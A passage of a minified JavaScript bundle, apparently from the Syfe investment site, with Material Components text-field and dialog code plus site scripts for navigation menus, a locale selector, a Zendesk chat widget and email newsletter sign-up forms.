e=this.adapter_.hasClass(q.HELPER_TEXT_PERSISTENT),n=this.adapter_.hasClass(q.HELPER_TEXT_VALIDATION_MSG)&&!t;n?this.adapter_.setAttr(K.ROLE,"alert"):this.adapter_.removeAttr(K.ROLE),e||n||this.hide_()},e.prototype.hide_=function(){this.adapter_.setAttr(K.ARIA_HIDDEN,"true")},e}(c),Y=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return o(e,t),e.attachTo=function(t){return new e(t)},Object.defineProperty(e.prototype,"foundation",{get:function(){return this.foundation_},enumerable:!0,configurable:!0}),e.prototype.getDefaultFoundation=function(){var t=this;return new X({addClass:function(e){return t.root_.classList.add(e)},removeClass:function(e){return t.root_.classList.remove(e)},hasClass:function(e){return t.root_.classList.contains(e)},setAttr:function(e,n){return t.root_.setAttribute(e,n)},removeAttr:function(e){return t.root_.removeAttribute(e)},setContent:function(e){t.root_.textContent=e}})},e}(l),Z={ICON_EVENT:"MDCTextField:icon",ICON_ROLE:"button"},J=["click","keydown"],$=function(t){function e(n){var i=t.call(this,a({},e.defaultAdapter,n))||this;return i.savedTabIndex_=null,i.interactionHandler_=function(t){return i.handleInteraction(t)},i}return o(e,t),Object.defineProperty(e,"strings",{get:function(){return Z},enumerable:!0,configurable:!0}),Object.defineProperty(e,"defaultAdapter",{get:function(){return{getAttr:function(){return null},setAttr:function(){},removeAttr:function(){},setContent:function(){},registerInteractionHandler:function(){},deregisterInteractionHandler:function(){},notifyIconAction:function(){}}},enumerable:!0,configurable:!0}),e.prototype.init=function(){var t=this;this.savedTabIndex_=this.adapter_.getAttr("tabindex"),J.forEach(function(e){t.adapter_.registerInteractionHandler(e,t.interactionHandler_)})},e.prototype.destroy=function(){var t=this;J.forEach(function(e){t.adapter_.deregisterInteractionHandler(e,t.interactionHandler_)})},e.prototype.setDisabled=function(t){this.savedTabIndex_&&(t?(this.adapter_.setAttr("tabindex","-1"),this.adapter_.removeAttr("role")):(this.adapter_.setAttr("tabindex",this.savedTabIndex_),this.adapter_.setAttr("role",Z.ICON_ROLE)))},e.prototype.setAriaLabel=function(t){this.adapter_.setAttr("aria-label",t)},e.prototype.setContent=function(t){this.adapter_.setContent(t)},e.prototype.handleInteraction=function(t){var e="Enter"===t.key||13===t.keyCode;("click"===t.type||e)&&this.adapter_.notifyIconAction()},e}(c),tt=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return o(e,t),e.attachTo=function(t){return new e(t)},Object.defineProperty(e.prototype,"foundation",{get:function(){return this.foundation_},enumerable:!0,configurable:!0}),e.prototype.getDefaultFoundation=function(){var t=this;return new $({getAttr:function(e){return t.root_.getAttribute(e)},setAttr:function(e,n){return t.root_.setAttribute(e,n)},removeAttr:function(e){return t.root_.removeAttribute(e)},setContent:function(e){t.root_.textContent=e},registerInteractionHandler:function(e,n){return t.listen(e,n)},deregisterInteractionHandler:function(e,n){return t.unlisten(e,n)},notifyIconAction:function(){return t.emit($.strings.ICON_EVENT,{},!0)}})},e}(l),et=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return o(e,t),e.attachTo=function(t){return new e(t)},e.prototype.initialize=function(t,e,n,i,r,o,a){void 0===t&&(t=function(t,e){return new F(t,e)}),void 0===e&&(e=function(t){return new b(t)}),void 0===n&&(n=function(t){return new Y(t)}),void 0===i&&(i=function(t){return new j(t)}),void 0===r&&(r=function(t){return new tt(t)}),void 0===o&&(o=function(t){return new m(t)}),void 0===a&&(a=function(t){return new O(t)}),this.input_=this.root_.querySelector(V.INPUT_SELECTOR);var s=this.root_.querySelector(V.LABEL_SELECTOR);this.label_=s?o(s):null;var u=this.root_.querySelector(V.LINE_RIPPLE_SELECTOR);this.lineRipple_=u?e(u):null;var c=this.root_.querySelector(V.OUTLINE_SELECTOR);this.outline_=c?a(c):null;var l=X.strings,d=this.root_.nextElementSibling,p=d&&d.classList.contains(B.HELPER_LINE),f=p&&d&&d.querySelector(l.ROOT_SELECTOR);this.helperText_=f?n(f):null;var h=k.strings,_=this.root_.querySelector(h.ROOT_SELECTOR);!_&&p&&d&&(_=d.querySelector(h.ROOT_SELECTOR)),this.characterCounter_=_?i(_):null,this.leadingIcon_=null,this.trailingIcon_=null;var y=this.root_.querySelectorAll(V.ICON_SELECTOR);y.length>0&&(y.length>1?(this.leadingIcon_=r(y[0]),this.trailingIcon_=r(y[1])):this.root_.classList.contains(B.WITH_LEADING_ICON)?this.leadingIcon_=r(y[0]):this.trailingIcon_=r(y[0])),this.ripple=this.createRipple_(t)},e.prototype.destroy=function(){this.ripple&&this.ripple.destroy(),this.lineRipple_&&this.lineRipple_.destroy(),this.helperText_&&this.helperText_.destroy(),this.characterCounter_&&this.characterCounter_.destroy(),this.leadingIcon_&&this.leadingIcon_.destroy(),this.trailingIcon_&&this.trailingIcon_.destroy(),this.label_&&this.label_.destroy(),this.outline_&&this.outline_.destroy(),t.prototype.destroy.call(this)},e.prototype.initialSyncWithDOM=function(){this.disabled=this.input_.disabled},Object.defineProperty(e.prototype,"value",{get:function(){return this.foundation_.getValue()},set:function(t){this.foundation_.setValue(t)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"disabled",{get:function(){return this.foundation_.isDisabled()},set:function(t){this.foundation_.setDisabled(t)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"valid",{get:function(){return this.foundation_.isValid()},set:function(t){this.foundation_.setValid(t)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"required",{get:function(){return this.input_.required},set:function(t){this.input_.required=t},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"pattern",{get:function(){return this.input_.pattern},set:function(t){this.input_.pattern=t},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"minLength",{get:function(){return this.input_.minLength},set:function(t){this.input_.minLength=t},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"maxLength",{get:function(){return this.input_.maxLength},set:function(t){t<0?this.input_.removeAttribute("maxLength"):this.input_.maxLength=t},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"min",{get:function(){return this.input_.min},set:function(t){this.input_.min=t},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"max",{get:function(){return this.input_.max},set:function(t){this.input_.max=t},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"step",{get:function(){return this.input_.step},set:function(t){this.input_.step=t},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"helperTextContent",{set:function(t){this.foundation_.setHelperTextContent(t)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"leadingIconAriaLabel",{set:function(t){this.foundation_.setLeadingIconAriaLabel(t)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"leadingIconContent",{set:function(t){this.foundation_.setLeadingIconContent(t)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"trailingIconAriaLabel",{set:function(t){this.foundation_.setTrailingIconAriaLabel(t)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"trailingIconContent",{set:function(t){this.foundation_.setTrailingIconContent(t)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"useNativeValidation",{set:function(t){this.foundation_.setUseNativeValidation(t)},enumerable:!0,configurable:!0}),e.prototype.focus=function(){this.input_.focus()},e.prototype.layout=function(){var t=this.foundation_.shouldFloat;this.foundation_.notchOutline(t)},e.prototype.getDefaultFoundation=function(){var t=a({},this.getRootAdapterMethods_(),this.getInputAdapterMethods_(),this.getLabelAdapterMethods_(),this.getLineRippleAdapterMethods_(),this.getOutlineAdapterMethods_());return new W(t,this.getFoundationMap_())},e.prototype.getRootAdapterMethods_=function(){var t=this;return{addClass:function(e){return t.root_.classList.add(e)},removeClass:function(e){return t.root_.classList.remove(e)},hasClass:function(e){return t.root_.classList.contains(e)},registerTextFieldInteractionHandler:function(e,n){return t.listen(e,n)},deregisterTextFieldInteractionHandler:function(e,n){return t.unlisten(e,n)},registerValidationAttributeChangeHandler:function(e){var n=new MutationObserver(function(t){return e(function(t){return t.map(function(t){return t.attributeName}).filter(function(t){return t})}(t))});return n.observe(t.input_,{attributes:!0}),n},deregisterValidationAttributeChangeHandler:function(t){return t.disconnect()}}},e.prototype.getInputAdapterMethods_=function(){var t=this;return{getNativeInput:function(){return t.input_},isFocused:function(){return document.activeElement===t.input_},registerInputInteractionHandler:function(e,n){return t.input_.addEventListener(e,n)},deregisterInputInteractionHandler:function(e,n){return t.input_.removeEventListener(e,n)}}},e.prototype.getLabelAdapterMethods_=function(){var t=this;return{floatLabel:function(e){return t.label_&&t.label_.float(e)},getLabelWidth:function(){return t.label_?t.label_.getWidth():0},hasLabel:function(){return Boolean(t.label_)},shakeLabel:function(e){return t.label_&&t.label_.shake(e)}}},e.prototype.getLineRippleAdapterMethods_=function(){var t=this;return{activateLineRipple:function(){t.lineRipple_&&t.lineRipple_.activate()},deactivateLineRipple:function(){t.lineRipple_&&t.lineRipple_.deactivate()},setLineRippleTransformOrigin:function(e){t.lineRipple_&&t.lineRipple_.setRippleCenter(e)}}},e.prototype.getOutlineAdapterMethods_=function(){var t=this;return{closeOutline:function(){return t.outline_&&t.outline_.closeNotch()},hasOutline:function(){return Boolean(t.outline_)},notchOutline:function(e){return t.outline_&&t.outline_.notch(e)}}},e.prototype.getFoundationMap_=function(){return{characterCounter:this.characterCounter_?this.characterCounter_.foundation:void 0,helperText:this.helperText_?this.helperText_.foundation:void 0,leadingIcon:this.leadingIcon_?this.leadingIcon_.foundation:void 0,trailingIcon:this.trailingIcon_?this.trailingIcon_.foundation:void 0}},e.prototype.createRipple_=function(t){var e=this,n=this.root_.classList.contains(B.TEXTAREA),i=this.root_.classList.contains(B.OUTLINED);if(n||i)return null;var r=a({},F.createAdapter(this),{isSurfaceActive:function(){return p(e.input_,":active")},registerInteractionHandler:function(t,n){return e.input_.addEventListener(t,n)},deregisterInteractionHandler:function(t,n){return e.input_.removeEventListener(t,n)}});return t(this.root_,new P(r))},e}(l),nt={CLOSING:"mdc-dialog--closing",OPEN:"mdc-dialog--open",OPENING:"mdc-dialog--opening",SCROLLABLE:"mdc-dialog--scrollable",SCROLL_LOCK:"mdc-dialog-scroll-lock",STACKED:"mdc-dialog--stacked"},it={ACTION_ATTRIBUTE:"data-mdc-dialog-action",BUTTON_SELECTOR:".mdc-dialog__button",CLOSED_EVENT:"MDCDialog:closed",CLOSE_ACTION:"close",CLOSING_EVENT:"MDCDialog:closing",CONTAINER_SELECTOR:".mdc-dialog__container",CONTENT_SELECTOR:".mdc-dialog__content",DEFAULT_BUTTON_SELECTOR:".mdc-dialog__button--default",DESTROY_ACTION:"destroy",OPENED_EVENT:"MDCDialog:opened",OPENING_EVENT:"MDCDialog:opening",SCRIM_SELECTOR:".mdc-dialog__scrim",SUPPRESS_DEFAULT_PRESS_SELECTOR:["textarea",".mdc-menu .mdc-list-item"].join(", "),SURFACE_SELECTOR:".mdc-dialog__surface"},rt={DIALOG_ANIMATION_CLOSE_TIME_MS:75,DIALOG_ANIMATION_OPEN_TIME_MS:150},ot=function(t){function e(n){var i=t.call(this,a({},e.defaultAdapter,n))||this;return i.isOpen_=!1,i.animationFrame_=0,i.animationTimer_=0,i.layoutFrame_=0,i.escapeKeyAction_=it.CLOSE_ACTION,i.scrimClickAction_=it.CLOSE_ACTION,i.autoStackButtons_=!0,i.areButtonsStacked_=!1,i}return o(e,t),Object.defineProperty(e,"cssClasses",{get:function(){return nt},enumerable:!0,configurable:!0}),Object.defineProperty(e,"strings",{get:function(){return it},enumerable:!0,configurable:!0}),Object.defineProperty(e,"numbers",{get:function(){return rt},enumerable:!0,configurable:!0}),Object.defineProperty(e,"defaultAdapter",{get:function(){return{addBodyClass:function(){},addClass:function(){},areButtonsStacked:function(){return!1},clickDefaultButton:function(){},eventTargetMatches:function(){return!1},getActionFromEvent:function(){return""},hasClass:function(){return!1},isContentScrollable:function(){return!1},notifyClosed:function(){},notifyClosing:function(){},notifyOpened:function(){},notifyOpening:function(){},releaseFocus:function(){},removeBodyClass:function(){},removeClass:function(){},reverseButtons:function(){},trapFocus:function(){}}},enumerable:!0,configurable:!0}),e.prototype.init=function(){this.adapter_.hasClass(nt.STACKED)&&this.setAutoStackButtons(!1)},e.prototype.destroy=function(){this.isOpen_&&this.close(it.DESTROY_ACTION),this.animationTimer_&&(clearTimeout(this.animationTimer_),this.handleAnimationTimerEnd_()),this.layoutFrame_&&(cancelAnimationFrame(this.layoutFrame_),this.layoutFrame_=0)},e.prototype.open=function(){var t=this;this.isOpen_=!0,this.adapter_.notifyOpening(),this.adapter_.addClass(nt.OPENING),this.runNextAnimationFrame_(function(){t.adapter_.addClass(nt.OPEN),t.adapter_.addBodyClass(nt.SCROLL_LOCK),t.layout(),t.animationTimer_=setTimeout(function(){t.handleAnimationTimerEnd_(),t.adapter_.trapFocus(),t.adapter_.notifyOpened()},rt.DIALOG_ANIMATION_OPEN_TIME_MS)})},e.prototype.close=function(t){var e=this;void 0===t&&(t=""),this.isOpen_&&(this.isOpen_=!1,this.adapter_.notifyClosing(t),this.adapter_.addClass(nt.CLOSING),this.adapter_.removeClass(nt.OPEN),this.adapter_.removeBodyClass(nt.SCROLL_LOCK),cancelAnimationFrame(this.animationFrame_),this.animationFrame_=0,clearTimeout(this.animationTimer_),this.animationTimer_=setTimeout(function(){e.adapter_.releaseFocus(),e.handleAnimationTimerEnd_(),e.adapter_.notifyClosed(t)},rt.DIALOG_ANIMATION_CLOSE_TIME_MS))},e.prototype.isOpen=function(){return this.isOpen_},e.prototype.getEscapeKeyAction=function(){return this.escapeKeyAction_},e.prototype.setEscapeKeyAction=function(t){this.escapeKeyAction_=t},e.prototype.getScrimClickAction=function(){return this.scrimClickAction_},e.prototype.setScrimClickAction=function(t){this.scrimClickAction_=t},e.prototype.getAutoStackButtons=function(){return this.autoStackButtons_},e.prototype.setAutoStackButtons=function(t){this.autoStackButtons_=t},e.prototype.layout=function(){var t=this;this.layoutFrame_&&cancelAnimationFrame(this.layoutFrame_),this.layoutFrame_=requestAnimationFrame(function(){t.layoutInternal_(),t.layoutFrame_=0})},e.prototype.handleInteraction=function(t){var e="click"===t.type,n="Enter"===t.key||13===t.keyCode,i="Space"===t.key||32===t.keyCode,r=this.adapter_.eventTargetMatches(t.target,it.SCRIM_SELECTOR),o=!this.adapter_.eventTargetMatches(t.target,it.SUPPRESS_DEFAULT_PRESS_SELECTOR);if(e&&r&&""!==this.scrimClickAction_)this.close(this.scrimClickAction_);else if(e||i||n){var a=this.adapter_.getActionFromEvent(t);a?this.close(a):n&&o&&this.adapter_.clickDefaultButton()}},e.prototype.handleDocumentKeydown=function(t){("Escape"===t.key||27===t.keyCode)&&""!==this.escapeKeyAction_&&this.close(this.escapeKeyAction_)},e.prototype.layoutInternal_=function(){this.autoStackButtons_&&this.detectStackedButtons_(),this.detectScrollableContent_()},e.prototype.handleAnimationTimerEnd_=function(){this.animationTimer_=0,this.adapter_.removeClass(nt.OPENING),this.adapter_.removeClass(nt.CLOSING)},e.prototype.runNextAnimationFrame_=function(t){var e=this;cancelAnimationFrame(this.animationFrame_),this.animationFrame_=requestAnimationFrame(function(){e.animationFrame_=0,clearTimeout(e.animationTimer_),e.animationTimer_=setTimeout(t,0)})},e.prototype.detectStackedButtons_=function(){this.adapter_.removeClass(nt.STACKED);var t=this.adapter_.areButtonsStacked();t&&this.adapter_.addClass(nt.STACKED),t!==this.areButtonsStacked_&&(this.adapter_.reverseButtons(),this.areButtonsStacked_=t)},e.prototype.detectScrollableContent_=function(){this.adapter_.removeClass(nt.SCROLLABLE),this.adapter_.isContentScrollable()&&this.adapter_.addClass(nt.SCROLLABLE)},e}(c),at=n(0),st=n.n(at);
/**
 * @license
 * Copyright 2017 Google Inc.
 *
 * Permission is hereby granted, free of charge, to any person obtaining a copy
 * of this software and associated documentation files (the "Software"), to deal
 * in the Software without restriction, including without limitation the rights
 * to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
 * copies of the Software, and to permit persons to whom the Software is
 * furnished to do so, subject to the following conditions:
 *
 * The above copyright notice and this permission notice shall be included in
 * all copies or substantial portions of the Software.
 *
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
 * IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
 * FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
 * AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
 * LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
 * OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN
 * THE SOFTWARE.
 */
var ut=ot.strings,ct=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return o(e,t),Object.defineProperty(e.prototype,"isOpen",{get:function(){return this.foundation_.isOpen()},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"escapeKeyAction",{get:function(){return this.foundation_.getEscapeKeyAction()},set:function(t){this.foundation_.setEscapeKeyAction(t)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"scrimClickAction",{get:function(){return this.foundation_.getScrimClickAction()},set:function(t){this.foundation_.setScrimClickAction(t)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"autoStackButtons",{get:function(){return this.foundation_.getAutoStackButtons()},set:function(t){this.foundation_.setAutoStackButtons(t)},enumerable:!0,configurable:!0}),e.attachTo=function(t){return new e(t)},e.prototype.initialize=function(t,e){var n,i,r=this.root_.querySelector(ut.CONTAINER_SELECTOR);if(!r)throw new Error("Dialog component requires a "+ut.CONTAINER_SELECTOR+" container element");this.container_=r,this.content_=this.root_.querySelector(ut.CONTENT_SELECTOR),this.buttons_=[].slice.call(this.root_.querySelectorAll(ut.BUTTON_SELECTOR)),this.defaultButton_=this.root_.querySelector(ut.DEFAULT_BUTTON_SELECTOR),this.focusTrapFactory_=t,this.initialFocusEl_=e,this.buttonRipples_=[];try{for(var o=s(this.buttons_),a=o.next();!a.done;a=o.next()){var u=a.value;this.buttonRipples_.push(new F(u))}}catch(t){n={error:t}}finally{try{a&&!a.done&&(i=o.return)&&i.call(o)}finally{if(n)throw n.error}}},e.prototype.initialSyncWithDOM=function(){var t,e,n,i=this;this.focusTrap_=(t=this.container_,e=this.focusTrapFactory_,n=this.initialFocusEl_,void 0===e&&(e=st.a),e(t,{clickOutsideDeactivates:!0,escapeDeactivates:!1,initialFocus:n})),this.handleInteraction_=this.foundation_.handleInteraction.bind(this.foundation_),this.handleDocumentKeydown_=this.foundation_.handleDocumentKeydown.bind(this.foundation_),this.handleLayout_=this.layout.bind(this);var r=["resize","orientationchange"];this.handleOpening_=function(){r.forEach(function(t){return window.addEventListener(t,i.handleLayout_)}),document.addEventListener("keydown",i.handleDocumentKeydown_)},this.handleClosing_=function(){r.forEach(function(t){return window.removeEventListener(t,i.handleLayout_)}),document.removeEventListener("keydown",i.handleDocumentKeydown_)},this.listen("click",this.handleInteraction_),this.listen("keydown",this.handleInteraction_),this.listen(ut.OPENING_EVENT,this.handleOpening_),this.listen(ut.CLOSING_EVENT,this.handleClosing_)},e.prototype.destroy=function(){this.unlisten("click",this.handleInteraction_),this.unlisten("keydown",this.handleInteraction_),this.unlisten(ut.OPENING_EVENT,this.handleOpening_),this.unlisten(ut.CLOSING_EVENT,this.handleClosing_),this.handleClosing_(),this.buttonRipples_.forEach(function(t){return t.destroy()}),t.prototype.destroy.call(this)},e.prototype.layout=function(){this.foundation_.layout()},e.prototype.open=function(){this.foundation_.open()},e.prototype.close=function(t){void 0===t&&(t=""),this.foundation_.close(t)},e.prototype.getDefaultFoundation=function(){var t=this;return new ot({addBodyClass:function(t){return document.body.classList.add(t)},addClass:function(e){return t.root_.classList.add(e)},areButtonsStacked:function(){return e=t.buttons_,n=new Set,[].forEach.call(e,function(t){return n.add(t.offsetTop)}),n.size>1;var e,n},clickDefaultButton:function(){return t.defaultButton_&&t.defaultButton_.click()},eventTargetMatches:function(t,e){return!!t&&p(t,e)},getActionFromEvent:function(t){if(!t.target)return"";var e=d(t.target,"["+ut.ACTION_ATTRIBUTE+"]");return e&&e.getAttribute(ut.ACTION_ATTRIBUTE)},hasClass:function(e){return t.root_.classList.contains(e)},isContentScrollable:function(){return!!(e=t.content_)&&e.scrollHeight>e.offsetHeight;var e},notifyClosed:function(e){return t.emit(ut.CLOSED_EVENT,e?{action:e}:{})},notifyClosing:function(e){return t.emit(ut.CLOSING_EVENT,e?{action:e}:{})},notifyOpened:function(){return t.emit(ut.OPENED_EVENT,{})},notifyOpening:function(){return t.emit(ut.OPENING_EVENT,{})},releaseFocus:function(){return t.focusTrap_.deactivate()},removeBodyClass:function(t){return document.body.classList.remove(t)},removeClass:function(e){return t.root_.classList.remove(e)},reverseButtons:function(){t.buttons_.reverse(),t.buttons_.forEach(function(t){t.parentElement.appendChild(t)})},trapFocus:function(){return t.focusTrap_.activate()}})},e}(l);let lt=null,dt=null;const pt={"en-sg":"https://www.syfe.com/magazine","en-hk":"https://www.syfe.com/hk/magazine","zh-hk":"https://www.syfe.com/hk/magazine/zh-hant","en-au":"https://www.syfe.com/au/learn"},ft={sg:"https://www.syfe.com/magazine",hk:"https://www.syfe.com/hk/magazine/zh-hant",au:"https://www.syfe.com/au/learn"},ht={sg:"https://api.syfe.com",hk:"https://api-hk.syfe.com",au:"https://api-au.syfe.com"},_t=document.querySelectorAll(".mdc-button");for(const t of _t)new F(t);const yt=document.querySelectorAll(".mdc-text-field");for(const t of yt)new et(t);jQuery(".syfe-header-nav-icon").click(function(){jQuery(this).toggleClass("syfe-header-nav-icon--active"),jQuery(".syfe-header-nav-menu").toggleClass("syfe-header-nav-menu--active")}),jQuery(".syfe-header-nav-menu__link").click(function(){jQuery(this).parent().toggleClass("syfe-header-nav-menu__list-item--close")}),jQuery(".syfe-header-wealth-menu__item-heading-container").click(function(){jQuery(this).parent().toggleClass("syfe-header-wealth-menu__item--close")}),jQuery(".syfe-header-nav-menu__list--hk .syfe-header-portfolio-menu__item").click(function(){jQuery(this).toggleClass("syfe-header-portfolio-menu__item--close")}),jQuery(".syfe-header-nav-menu__top-bar .flag-locale-box").click(function(){lt.open()}),jQuery("#language-selector-modal .ls-dialog-close").click(function(){lt.isOpen&&lt.close()}),jQuery(".flag-name-box").click(function(){if(!jQuery(this).hasClass("flag-name-box--active")&&jQuery(this).data("country")){const t=jQuery(this).data("country").toLowerCase();window.open(ft[t],"_self")}}),jQuery(".language-text").click(function(){if(!jQuery(this).hasClass("language-text--active")){const t=jQuery(this).data("locale");window.open(pt[t],"_self")}});var mt=jQuery(".syfe-header"),gt=0;jQuery(function(){jQuery(window).scroll(function(){const t=window.pageYOffset||document.documentElement&&document.documentElement.scrollTop;t>=0&&Math.abs(t-gt)>20&&(t>gt?mt.addClass("syfe-header--hide"):mt.removeClass("syfe-header--hide"),gt=t)}),"au"===geography&&(lt=new ct(document.querySelector("#language-selector-modal")),dt=new ct(document.querySelector("#download-app-modal")),window.downloadAppModal=dt),(()=>{const t=window.geography,e=document.createElement("script");e.setAttribute("id","ze-snippet"),"hk"===t?e.setAttribute("src","https://static.zdassets.com/ekr/snippet.js?key=0861c775-3a7c-413d-a2af-9732f9ced969"):"au"===t?e.setAttribute("src","https://static.zdassets.com/ekr/snippet.js?key=3434fcd3-4943-4d65-9f75-ea4cd8d33197"):"sg"===t&&e.setAttribute("src","https://static.zdassets.com/ekr/snippet.js?key=3c9f72fa-764d-4d39-84e8-3a2ffa4616f6"),document.body.appendChild(e),setTimeout(()=>{"en-sg"!==window.locale&&window.zE&&window.zE("webWidget","hide"),"en-sg"===window.locale?window.zE("messenger:set","locale","en-sg"):"en-au"===window.locale?window.zE&&window.zE("webWidget","setLocale","en-sg"):"en-hk"===window.locale?window.zE&&window.zE("webWidget","setLocale","en-sg"):"zh-hk"===window.locale&&window.zE&&window.zE("webWidget","setLocale","zh-tw"),jQuery("#help-desk-btn").click(function(){window.zE&&window.zE.activate()})},300),"en-sg"===window.locale?window.zESettings={webWidget:{chat:{prechatForm:{greeting:{"*":"Hello, welcome to Syfe. \n\n                  How can we help you today? Please provide your email so that we may reach out to you in case the chat gets disconnected.\n\n                  ============================== \n\n                  Our Operating Hours are: \n\n                  Syfe Wealth: 9am to 6pm, Mondays to Fridays, excluding Public Holidays. \n\n                  Syfe Trade: 9am to 12am, Mondays to Fridays, excluding Public Holidays. \n\n                  Should you reach us outside of our operating hours, please leave a message and we'll get back to you soon. \n                  "}},departments:{enabled:["Syfe Trade ","Syfe Wealth "]}}}}:"en-au"===window.locale?window.zESettings={webWidget:{chat:{prechatForm:{greeting:{"*":"Hi there! Welcome to Syfe.\n\n\t\t\t\t\t\t\tHow can we help you today? Please start by providing us with your email address so that we can reach out if our chat gets disconnected.\n\n\t\t\t\t\t\t\t==============================\n\n\t\t\t\t\t\t\tWe’re here to help 24/7.\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\tYou can reach us by phone (weekdays from 9am - 5pm) or via live chat or email."}},departments:{enabled:["Syfe Australia"],select:"Syfe Australia"}}}}:"en-hk"===window.locale?window.zESettings={webWidget:{chat:{prechatForm:{greeting:{"*":"Welcome to Syfe. How can we help you today?\n\n                  Please provide your email so that we may reach out to you in case the chat gets disconnected.\n\n                  ==============================\n\n                  Our Operating Hours are:\n\n                  9am to 6pm, Mondays to Fridays, excluding Public Holidays.\n\n                  Should you reach us outside of our operating hours, please leave a message and we’ll get back to you soon.\n                  "}},departments:{enabled:["Syfe Hong Kong"]}}}}:"zh-hk"===window.locale&&(window.zESettings={webWidget:{chat:{prechatForm:{greeting:{"*":"歡迎使用Syfe。請問你需要甚麼協助？\n\n                  請於下方輸入你的姓名、電郵以及查詢，以便我們更有效了解你的情況。\n\n                  ==============================\n                  \n                  我們的辦公時間為：\n\n                  周一至周五－上午9時至下午6時\n\n                  周六、周日及公眾假期－休息\n\n                  如你於非辦公時間與我們聯絡，請留下你的聯絡資料及查詢，我們會於下一個工作天與你聯絡。\n                  "}},departments:{enabled:["Syfe Hong Kong"]}}}}),setTimeout(()=>{if("sg"===t){const t=document.getElementById("launcher");t&&(t.style.display="block")}},300)})()}),jQuery("#syfe-playbook-form").submit(function(t){t.preventDefault(),jQuery("#syfe-playbook-subscription-error-msg").removeClass("mdc-text-field-helper-text--persistent");var e=t.target.elements.email.value,n=t.target.elements.name.value;/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/.test(e.toLowerCase())?jQuery.ajax({type:"POST",url:ht[window.geography]+"/auth/subscribe-user",data:JSON.stringify({email:e,name:n,isAsxPlayBook:!0}),contentType:"application/json",success:function(){jQuery("#syfe-playbook-subscription-body").addClass("syfe-hidden"),jQuery("#syfe-playbook-success-body").removeClass("syfe-hidden")},error:function(){jQuery("#syfe-playbook-subscription-error-msg").text("There was a problem adding your name and email, you may have previously already subscribed")}}):jQuery("#syfe-playbook-subscription-error-msg").text("Email format is incorrect")}),jQuery("#syfe-footer-subscribe-form").submit(function(t){t.preventDefault(),jQuery("#syfe-footer-subscribe-error-msg").removeClass("mdc-text-field-helper-text--persistent");var e=t.target.elements.email.value;/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/.test(e.toLowerCase())?jQuery.ajax({type:"POST",url:ht[window.geography]+"/auth/subscribe-user",data:JSON.stringify({email:e}),contentType:"application/json",success:function(){jQuery("#syfe-footer-subscribe-body").addClass("syfe-hidden"),jQuery("#syfe-footer-subscribe-success-msg").removeClass("syfe-hidden")},error:function(){jQuery("#syfe-footer-subscribe-error-msg").text("There was a problem adding your email, you may have previously already subscribed")}}):jQuery("#syfe-footer-subscribe-error-msg").text("Email format is incorrect")}),jQuery("#email-form").submit(function(t){t.preventDefault(),jQuery(".signup-form .w-form-fail").css("display","none");var e=t.target.elements.email.value;/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/.test(e.toLowerCase())?jQuery.ajax({type:"POST",url:ht[window.geography]+"/auth/subscribe-user",data:JSON.stringify({email:e}),contentType:"application/json",success:function(){jQuery("#email-form").css("display","none"),jQuery(".signup-form .w-form-done").css("display","block")},error:function(){jQuery(".signup-form .w-form-fail div").text("Oops! Something went wrong while submitting the form."),jQuery(".signup-form .w-form-fail").css("display","block")}}):(jQuery(".signup-form .w-form-fail div").text("Email format is incorrect"),jQuery(".signup-form .w-form-fail").css("display","block"))}),jQuery("#syfe-sound-btn").click(function(){let t=jQuery(this).data("audio");new Audio(t).play()})}]);

--- FILE ---
content_type: text/plain; charset=utf-8
